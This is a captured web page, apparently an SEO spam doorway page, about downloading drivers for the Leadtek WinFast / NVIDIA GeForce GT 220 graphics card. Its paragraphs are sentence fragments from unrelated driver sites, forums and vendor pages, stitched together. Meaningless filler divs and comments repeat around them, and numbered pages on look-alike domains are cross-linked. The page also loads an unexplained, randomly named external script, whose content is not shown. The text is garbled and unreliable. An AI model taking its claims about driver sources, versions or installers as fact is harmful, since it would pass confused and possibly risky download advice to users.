

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/621.html
body_size: 2765
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/621.html" /><title>Winfast gt 220 nvidia driver download</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- frisinto --><!-- qweratin --><!-- cornfloorsio --><div class="pechimi"></div><!-- stilperre --><div class="desani" id="scorourfor"></div><!-- guicessto --><div class="abcalo" id="hostchefthumb"></div><div class="quipicmae" id="downgibac"></div><!-- ubirgeab --><div class="iciner" id="toenomar"></div><!-- zitara --><div class="cylghuckter" id="siontolor"></div><div class="stamdoku" id="geohillo"></div><!-- liomaste --><div class="flourintuou"></div><div class="fmasicblas"></div><h1>Winfast gt 220 nvidia driver download</h1><!-- frisinto --><!-- qweratin --><!-- cornfloorsio --><div class="pechimi"></div><!-- stilperre --><div class="desani" id="scorourfor"></div><!-- guicessto --><div class="abcalo" id="hostchefthumb"></div><div class="quipicmae" id="downgibac"></div><!-- ubirgeab --><div class="iciner" id="toenomar"></div><!-- zitara --><div class="cylghuckter" id="siontolor"></div><div class="stamdoku" id="geohillo"></div><!-- liomaste --><div class="flourintuou"></div><div class="fmasicblas"></div><div class="bankaipreh"></div><p>Nvidia geforce gt 220 specs techpowerup gpu database. In addition to the nvidia geforce gt 220, it supports a further 153 graphics cards, see the a list of tab. Nvidia geforce gt 220 for windows free downloads and. Download nvidia forceware windows 10 32bit for windows pc from filehorse. Nvidia forceware windows 78 32bit download 2020 latest. Game ready drivers provide the best possible gaming experience for all major new releases, including virtual reality. The leadtek winfast gt 220 video card comes in 4 different forms. Official driver packages will help you to restore your winfast gt 220 video cards.</p> <p>Built on the 40 nm process, and based on the gt216 graphics processor, in its gt216055a3 variant, the card supports directx 11. To download sci drivers installer, follow this link. Winfast gt 220 drivers were collected from official websites of manufacturers and other trusted sources. For more information about how to access your purchased licenses visit the vgpu software downloads page. During the early days of the dot com boom, our online pc maintenance tools were skyrocketing. Download drivers for nvidia geforce gt 220 video cards windows 8. The latest leadtek whqled winfast tv2000 xp driver.</p> <p>View and download nvidia geforce gt220 user manual online. If you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. All nvidia geforce gt 220 drivers are sorted by date and version. Nvidia geforce gt 220 video card driver download silicon guide. Crysis is the most highly anticipated game to hit the market in the last several years.</p> <p>Download drivers for nvidia products including geforce graphics cards, nforce motherboards, quadro workstations, and more. The new leadtek gt220 video card is a small standard or lowprofile video card. Download nvidia geforce gt 220 drivers for windows 7 x64. Its lowprofile design makes it easy to even install it in small form factor chassies. Driverpack online will find and install the drivers you need automatically.</p> <p>Few months ago, before i installed fresh new system, everything was fine. Another small thing is this card is pretty loud with its small fan. Download drivers for nvidia geforce gt 220 video cards windows 7 x64, or install driverpack solution software for automatic driver download and update. Enterprise customers with a current vgpu software license grid vpc, grid vapps or quadro vdws, can log into the enterprise software download portal by clicking below. Geforce gtx 260, geforce gts 250, geforce gts 240, geforce gt 230, geforce gt 240, geforce gt 220, geforce g210, geforce 210, geforce 205 geforce 100 series geforce gt 140, geforce gt, geforce gt 120, geforce g100 geforce 9 series. Are you tired of looking for the drivers for your devices. Driver for nvidia geforce gt 220 and windows 7 64bit. Apakah anda lelah mencari driver untuk perangkat anda. Gtx 295, geforce gtx 285, geforce gtx 280, geforce gtx 275, geforce gtx 260, geforce gts 250, geforce gts 240, geforce gt 230, geforce gt 240, geforce gt 220, geforce g210, geforce 210, geforce 205. Leadtek winfast tv 2000xp free download and software. Nvidia forceware windows 10 32bit download 2020 latest. Cant install nvidia geforce gt 220 by dragonstarz mar 19, 2011 8.</p> <p>Geforce gtx 760m, geforce gt 755m, geforce gt 750m, geforce gt 745m, geforce gt. Get the best deals on nvidia geforce gt 220 nvidia computer graphics cards and find everything youll need to improve your home office setup at. If the driver is already installed on your system, updating overwriteinstalling may fix various issues, add new functions, or just upgrade to the available version. Based on 62,265 user benchmarks for the nvidia geforce 210 and the geforce gt 220, we rank them both on effective speed and value for money against the best 636 gpus.</p> <p>This only shows that you can crank up the quality a bit more before you start getting lower performance. Leadtek nvidia winfast 210 geforce g nvidia geforce forums. Pc pitstop began in 1999 with an emphasis on computer diagnostics and maintenance. Leadtek gt 220 1024mb ddr3 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8. Winfast gt 220nvidia driver download pc matic driver. Update the driver before installing the ap and winfast pvr.</p> <p>A window should then show up asking you where you would like to save the file. Download nvidia forceware windows 78 32bit for windows pc from filehorse. To this card we have a total of 5 idhardware detection strings in our database. The package provides the installation files for nvidia geforce gt 220 graphics driver version 9. This download includes the nvidia display driver and geforce. Winfast rtx 2060 super classic 8g rev b nvidia turing gpu1470 mhz base clock1650 mhz boost clock more winfast gtx 1650 d6 4g nvidia turing gpu1410 mhz base clock1590 mhz boost clock more winfast gtx 1070 ti hurricane oc 8g pascal gpu 1607mhz base clock 1683mhz boost clock more winfast gt 710 kepler gpu 902mhz base clock more. Free nvidia geforce gt 220 drivers for windows 10 64bit. Download the latest driver for nvidia geforce gt 220, fix the missing driver with nvidia geforce gt 220 home. Cant install nvidia geforce gt 220 march 2011 forums. Two of these cards are ddr3 which have a higher 1580mhz memory data rate transfer speed, while the other two cards are ddr2 with mhz memory data rate transfer speed.</p> <p>This page shows a list of all found drivers for the nvidia geforce gt 220. Nvidia physx drivers are required to experience in. Nvidia geforce gt 220 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Leadtek gt 220 1024mb ddr3 driver download 2020 version.</p> <p>Unduh driver untuk nvidia geforce gt 220 kartu video, atau untuk perangkat lunak driverpack solution untuk unduh driver otomatis dan pembaharuan. The nvidia geforce gt 220 device has one or more hardware ids, and the list is listed below. Heres a complete list of currently available drivers for the nvidia geforce gt 220 video card, which belongs to the gf200series. But then i have a lot of problems, trying to solve it in months. Free download and instructions for installing the nvidia geforce gt 220 video card driver for windows xp, windows xp 64bit, windows vista, windows 7. Make sure it is the right type, and then click the download driver icon. Winfast gt 220nvidia driver download list description. Nvidia geforce gt 220 driver download pc matic driver. It will select only qualified and updated drivers for all hardware parts all alone. To install the nvidia geforce gt 220 video card driver, download the version of the driver that corresponds to your operating system by clicking on the appropriate link above.</p> <p>Uploaded on 332019, downloaded 3088 times, receiving a 86100 rating by 2325 users. Hello guys, im stuck with one problem, cannot solve it. Nvidiageforcetreiber fur win xp 32 bit download chip. Choose device model for nvidia winfast gt 220 nvidia page 1. Download the latest drivers for your nvidia geforce gt 220 to keep your computer uptodate. Nvidia geforce gt 220 nvidia computer graphics cards for. Nvidia has been working closely with microsoft on the development of windows 10 and directx 12. Details for use of this nvidia software can be found in the nvidia end user license agreement. The geforce gt 220 was a graphics card by nvidia, launched in october 2009.</p> <p>Coinciding with the arrival of windows 10, this game ready driver includes the latest tweaks, bug fixes, and optimizations to ensure you have the best possible gaming experience. Geforce gt 555m, geforce gt 550m, geforce gt 540m, geforce gt 525m, geforce gt. Latest nvidia geforce gt 220 driver download for windows 7. Download latest drivers for winfast gt 220 on windows. Download nvidia geforce gt 220 drivers for windows 8. Nvidia geforce gt 220 drivers download for windows 10, 8. This download includes the nvidia display driver and geforce experience application. Driver nvidia geforce gt 220 kartu video unduh untuk.</p><!-- frisinto --><!-- qweratin --><a href="https://meadfarmhardsexp.web.app/1327.html">1327</a> <a href="https://meadfarmhardsexp.web.app/1112.html">1112</a> <a href="https://meadfarmhardsexp.web.app/29.html">29</a> <a href="https://meadfarmhardsexp.web.app/604.html">604</a> <a href="https://meadfarmhardsexp.web.app/180.html">180</a> <a href="https://meadfarmhardsexp.web.app/435.html">435</a> <a href="https://meadfarmhardsexp.web.app/469.html">469</a> <a href="https://meadfarmhardsexp.web.app/1059.html">1059</a> <a href="https://meadfarmhardsexp.web.app/306.html">306</a> <a href="https://meadfarmhardsexp.web.app/811.html">811</a> <a href="https://meadfarmhardsexp.web.app/474.html">474</a> <a href="https://meadfarmhardsexp.web.app/1174.html">1174</a> <a href="https://meadfarmhardsexp.web.app/455.html">455</a> <a href="https://meadfarmhardsexp.web.app/549.html">549</a> <a href="https://meadfarmhardsexp.web.app/1303.html">1303</a> <a href="https://meadfarmhardsexp.web.app/1102.html">1102</a> <a href="https://meadfarmhardsexp.web.app/1473.html">1473</a> <a href="https://meadfarmhardsexp.web.app/531.html">531</a> <a href="https://meadfarmhardsexp.web.app/1214.html">1214</a> <a href="https://meadfarmhardsexp.web.app/522.html">522</a> <a href="https://meadfarmhardsexp.web.app/162.html">162</a> <a href="https://meadfarmhardsexp.web.app/1398.html">1398</a> <a href="https://meadfarmhardsexp.web.app/717.html">717</a> <a href="https://meadfarmhardsexp.web.app/302.html">302</a> <a href="https://meadfarmhardsexp.web.app/306.html">306</a> <a href="https://meadfarmhardsexp.web.app/1202.html">1202</a> <a href="https://meadfarmhardsexp.web.app/1390.html">1390</a> <a href="https://meadfarmhardsexp.web.app/757.html">757</a> <a href="https://meadfarmhardsexp.web.app/79.html">79</a> <a href="https://meadfarmhardsexp.web.app/414.html">414</a> <a href="https://meadfarmhardsexp.web.app/1512.html">1512</a> <a href="https://meadfarmhardsexp.web.app/1422.html">1422</a> <a href="https://meadfarmhardsexp.web.app/490.html">490</a> <a href="https://meadfarmhardsexp.web.app/727.html">727</a> <a href="https://palvoyverdiu.web.app/267.html">267</a> <a href="https://liclorolaf.web.app/431.html">431</a> <a href="https://ucsakersver.web.app/642.html">642</a> <a href="https://kiltiesine.web.app/1139.html">1139</a> <a href="https://itinnetsemb.web.app/1126.html">1126</a> <a href="https://pickfettrenstil.web.app/386.html">386</a> <a href="https://mandlipaband.web.app/1151.html">1151</a><!-- frisinto --><!-- qweratin --><!-- cornfloorsio --><div class="pechimi"></div><!-- stilperre --><div class="desani" id="scorourfor"></div><!-- guicessto --><div class="abcalo" id="hostchefthumb"></div><div class="quipicmae" id="downgibac"></div><!-- ubirgeab --><div class="iciner" id="toenomar"></div><!-- zitara --><div class="cylghuckter" id="siontolor"></div><div class="stamdoku" id="geohillo"></div></body></html>